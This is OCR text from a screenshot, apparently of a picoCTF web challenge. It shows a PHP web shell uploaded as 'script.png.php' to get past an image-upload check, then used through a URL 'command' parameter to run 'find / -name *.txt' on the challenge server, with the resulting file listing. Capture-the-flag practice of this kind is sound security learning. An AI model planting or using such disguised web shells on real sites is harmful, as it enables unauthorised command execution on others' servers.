 atlas.picoctf.net:56528/uploads/script.png.php?command=find+%2F+-name+*.txt
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PNG
Command Executor
Enter Command: find / -name *.txt Run
/usr/lib/python3.9/LICENSE.txt
/usr/local/lib/php/.channels/.alias/pear.txt
/usr/local/lib/php/.channels/.alias/pecl.txt
/usr/local/lib/php/.channels/.alias/phpdocs.txt
/usr/local/lib/php/doc/Archive_Tar/docs/Archive_Tar.txt
/usr/share/perl/5.32.1/Unicode/Collate/allkeys.txt
/usr/share/perl/5.32.1/Unicode/Collate/keys.txt
/usr/share/perl/5.32.1/unicore/Blocks.txt
/usr/share/perl/5.32.1/unicore/NamedSequences.txt
/usr/share/perl/5.32.1/unicore/SpecialCasing.txt
/var/www/html/GNTDOMBWGIZDE.txt
/var/www/html/instructions.txt
/var/www/html/robots.txt